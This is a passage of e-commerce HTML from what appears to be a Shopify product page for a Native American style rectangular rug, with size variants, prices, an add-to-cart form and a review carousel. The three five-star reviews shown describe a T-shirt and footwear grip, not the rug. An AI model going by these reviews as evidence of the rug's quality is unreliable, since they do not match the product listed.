    data-skip-unavailable="false"
    
    
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--20172661457129__main-option_1_label_container'>
            <label class="form__label" for="Option-template--20172661457129__main-0">
              
                <span id="custom-label-template--20172661457129__main-1">
                  
                  
                  Style - Rectangular Rug
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--20172661457129__main-1-0"
        name="Style"
        value="Rectangular Rug"
        form="product-form-template--20172661457129__main"
        
          checked
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--20172661457129__main-1-0"
      >
        Rectangular Rug<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--20172661457129__main-option_2_label_container'>
            <label class="form__label" for="Option-template--20172661457129__main-1">
              
                <span id="custom-label-template--20172661457129__main-2">
                  
                  
                  Size - A (39.4"x59.1")
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--20172661457129__main-1"
                class="select__select"
                name="options[Size]"
                form="product-form-template--20172661457129__main"
              >
                
<option
        value="A (39.4&quot;x59.1&quot;)"
        
          selected="selected"
        
        class=""
        
      >
        A (39.4"x59.1")
      </option>
    
<option
        value="D (47.2&quot;x63.0&quot;)"
        
        class=""
        
      >
        D (47.2"x63.0")
      </option>
    
<option
        value="E (51.2&quot;x78.7&quot;)"
        
        class=""
        
      >
        E (51.2"x78.7")
      </option>
    
<option
        value="F (59.1&quot;x84.6&quot;)"
        
        class=""
        
      >
        F (59.1"x84.6")
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":44603118289129,"title":"Rectangular Rug \/ A (39.4\"x59.1\")","option1":"Rectangular Rug","option2":"A (39.4\"x59.1\")","option3":null,"sku":"JKT-RUG-T1221-53","requires_shipping":true,"taxable":true,"featured_image":{"id":40722372886761,"product_id":8096242008297,"position":1,"created_at":"2023-04-14T18:05:04-07:00","updated_at":"2023-04-14T18:05:04-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704","variant_ids":[44603118289129,44603118321897,44603118354665,44603118387433]},"available":true,"name":"Native American Style Rug WCS - Rectangular Rug \/ A (39.4\"x59.1\")","public_title":"Rectangular Rug \/ A (39.4\"x59.1\")","options":["Rectangular Rug","A (39.4\"x59.1\")"],"price":5999,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33326379663593,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44603118321897,"title":"Rectangular Rug \/ D (47.2\"x63.0\")","option1":"Rectangular Rug","option2":"D (47.2\"x63.0\")","option3":null,"sku":"JKT-RUG-T1221-53","requires_shipping":true,"taxable":true,"featured_image":{"id":40722372886761,"product_id":8096242008297,"position":1,"created_at":"2023-04-14T18:05:04-07:00","updated_at":"2023-04-14T18:05:04-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704","variant_ids":[44603118289129,44603118321897,44603118354665,44603118387433]},"available":true,"name":"Native American Style Rug WCS - Rectangular Rug \/ D (47.2\"x63.0\")","public_title":"Rectangular Rug \/ D (47.2\"x63.0\")","options":["Rectangular Rug","D (47.2\"x63.0\")"],"price":6999,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33326379663593,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44603118354665,"title":"Rectangular Rug \/ E (51.2\"x78.7\")","option1":"Rectangular Rug","option2":"E (51.2\"x78.7\")","option3":null,"sku":"JKT-RUG-T1221-53","requires_shipping":true,"taxable":true,"featured_image":{"id":40722372886761,"product_id":8096242008297,"position":1,"created_at":"2023-04-14T18:05:04-07:00","updated_at":"2023-04-14T18:05:04-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704","variant_ids":[44603118289129,44603118321897,44603118354665,44603118387433]},"available":true,"name":"Native American Style Rug WCS - Rectangular Rug \/ E (51.2\"x78.7\")","public_title":"Rectangular Rug \/ E (51.2\"x78.7\")","options":["Rectangular Rug","E (51.2\"x78.7\")"],"price":8499,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33326379663593,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44603118387433,"title":"Rectangular Rug \/ F (59.1\"x84.6\")","option1":"Rectangular Rug","option2":"F (59.1\"x84.6\")","option3":null,"sku":"JKT-RUG-T1221-53","requires_shipping":true,"taxable":true,"featured_image":{"id":40722372886761,"product_id":8096242008297,"position":1,"created_at":"2023-04-14T18:05:04-07:00","updated_at":"2023-04-14T18:05:04-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704","variant_ids":[44603118289129,44603118321897,44603118354665,44603118387433]},"available":true,"name":"Native American Style Rug WCS - Rectangular Rug \/ F (59.1\"x84.6\")","public_title":"Rectangular Rug \/ F (59.1\"x84.6\")","options":["Rectangular Rug","F (59.1\"x84.6\")"],"price":9499,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33326379663593,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--20172661457129__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--20172661457129__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20172661457129__main"
        class="select__select"
        form="product-form-template--20172661457129__main"
      ><option
            
              selected="selected"
            
            
            value="44603118289129"
          >Rectangular Rug / A (39.4"x59.1") - $59.99</option><option
            
            
            value="44603118321897"
          >Rectangular Rug / D (47.2"x63.0") - $69.99</option><option
            
            
            value="44603118354665"
          >Rectangular Rug / E (51.2"x78.7") - $84.99</option><option
            
            
            value="44603118387433"
          >Rectangular Rug / F (59.1"x84.6") - $94.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div
    id="Quantity-Form-template--20172661457129__main"
    class="product-form__input product-form__quantity"
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
  >
    
    
    <label class="quantity__label form__label" for="Quantity-template--20172661457129__main">
      Quantity
      <span class="quantity__rules-cart no-js-hidden hidden">
        <span class="loading-overlay hidden">
          <span class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </span>
        </span>
        <span
          >(<span class="quantity-cart">0</span> in cart)</span
        >
      </span>
    </label>
    <quantity-input
      class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text"
      data-section="template--20172661457129__main"
    >
      <button class="quantity__button no-js-hidden" name="minus" type="button">
        <span class="visually-hidden">Decrease quantity for Native American Style Rug WCS</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

      </button>
      <input
        class="quantity__input"
        type="number"
        name="quantity"
        id="Quantity-template--20172661457129__main"
        data-cart-quantity="0"
        data-min="1"
        min="1"
        
        step="1"
        value="1"
        form="product-form-template--20172661457129__main"
      >
      <button class="quantity__button no-js-hidden" name="plus" type="button">
        <span class="visually-hidden">Increase quantity for Native American Style Rug WCS</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

      </button>
    </quantity-input>
    <div class="quantity__rules caption no-js-hidden"></div>
  </div>




<style>
  #ProductSubmitButton-template--20172661457129__main,
  #SectionAtcBtn-template--20172661457129__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--20172661457129__main"
      class="product-form main-product-form"
      data-section="template--20172661457129__main"
      data-options="Style,Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20172661457129__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20172661457129__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="44603118289129"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--20172661457129__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8096242008297" /><input type="hidden" name="section-id" value="template--20172661457129__main" /></form></product-form><link href="//nativeheritagestore.com/cdn/shop/t/15/assets/component-pickup-availability.css?v=132348821858131657411760751547" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="44603118289129"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//nativeheritagestore.com/cdn/shop/t/15/assets/pickup-availability.js?v=79308454523338307861760751547" defer="defer"></script></div>

<div id="shopify-block-AM0pLd2Fpclphb0FKb__tipo_related_products_app_block_product_nwiwNq" class="shopify-block shopify-app-block"><div data-id="AM0pLd2Fpclphb0FKb__tipo_related_products_app_block_product_nwiwNq"><div class="productBoughtTogether"></div>
</div>
  </div>

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  data-days-to-skip=""
  data-dates-to-skip=""
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
    --item-count: 3;
  "
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="7"
        data-max-days="10"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="7"
        data-max-days="10"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>





<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Absolutely love the art on this shirt and the message is so important! I really appreciate this company and the workers behind it.</p>
              </div><div class="review-item__author">
                  <em>Lauren Zepernick</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Great grip on different surfaces, I’ve worn them on tile, grass, and even wet stone without slipping.</p>
              </div><div class="review-item__author">
                  <em>Davidson</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Received my order today, and I’m beyond satisfied! Highly recommend this T-shirt!</p>
              </div><div class="review-item__author">
                  <em><strong>Rubel </strong></em>
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>



<style>
